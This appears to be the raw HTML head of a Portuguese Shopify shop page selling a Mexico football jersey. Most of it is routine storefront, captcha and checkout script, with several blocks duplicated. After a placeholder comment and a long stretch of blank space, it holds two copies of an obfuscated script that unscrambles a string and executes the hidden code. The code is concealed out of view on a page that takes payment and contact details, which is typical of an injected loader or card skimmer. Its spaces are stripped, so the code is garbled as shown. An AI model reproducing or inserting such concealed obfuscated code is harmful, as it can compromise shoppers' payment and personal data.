n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gmstorept.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gmstorept.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gmstorept.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-pt.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gmstorept.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69627773195/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6cf62400c13092013e304a654f373e0c">
<meta id="in-context-paypal-metadata" data-shop-id="69627773195" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://gmstorept.com/products/mexico-equipamento-principal-copa-america-2024.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-PT"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=pt-PT&shop_id=69627773195" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":69627773195,"countryCode":"PT","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/69627773195","merchantName":"G\u0026M","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard"],"total":{"type":"pending","label":"G\u0026M","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6cf62400c13092013e304a654f373e0c","betas":["rich-media-storefront-analytics"],"domain":"gmstorept.com","predictiveSearch":true,"shopId":69627773195,"locale":"pt-pt"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ec2842.myshopify.com";
Shopify.locale = "pt-PT";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "PT";
Shopify.theme = {"name":"2025","id":160579387659,"schema_name":"Classic®","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gmstorept.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//gmstorept.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQuDLUGT.pt-PT.esm.js"></script>
<script defer="defer" async type="module" data-src="//gmstorept.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_XemvIlbK.esm.js"></script>
<script type="module">
  await import("//gmstorept.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQuDLUGT.pt-PT.esm.js");
await import("//gmstorept.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_XemvIlbK.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CVOiRD2s.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By1WZ9Au.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"shop-button":["modules/v2/client.shop-button_hg92yUDu.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"init-windoid":["modules/v2/client.init-windoid_Bwc3YUtu.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BKelJ3tP.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Ap3nNsYQ.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BDzLsKmI.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"pay-button":["modules/v2/client.pay-button_DmQmWqQQ.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-PT.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BQuDLUGT.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D0ro5RX3.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_eMxdLAxg.pt-PT.esm.js","modules/v2/client.shop-login-button_D0ro5RX3.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DkSuOSZN.pt-PT.esm.js","modules/v2/client.shop-login-button_D0ro5RX3.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_2Nkrjhnt.pt-PT.esm.js","modules/v2/client.shop-login-button_D0ro5RX3.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BxF8ZEat.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"lead-capture":["modules/v2/client.lead-capture_xq_Vyc0s.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_7Y5lYj0X.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"shop-login":["modules/v2/client.shop-login_ziSJvnDP.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DkN74MIK.pt-PT.esm.js","modules/v2/chunk.common_XemvIlbK.esm.js","modules/v2/chunk.modal_CuaCdCZd.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=ec2842.myshopify.com","https:\/\/dev.younet.network\/scriptTag\/infinite-option.js?shop=ec2842.myshopify.com","https:\/\/dev.younet.network\/scriptTag\/infinite-option-price.js?shop_id=75970\u0026shop=ec2842.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":69627773195,"offset":0,"reqid":"bfcdadbb-e7b5-4739-9832-f887cf240fc7-1768979134","pageurl":"gmstorept.com\/products\/mexico-equipamento-principal-copa-america-2024","u":"ba8690ccfcd9","p":"product","rtyp":"product","rid":8527145238795};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//gmstorept.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//gmstorept.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://gmstorept.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-pt.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 5456b684075dc10d --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//gmstorept.com/cdn/shop/t/21/assets/theme.css?v=78345269141139908521762277292">

    <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5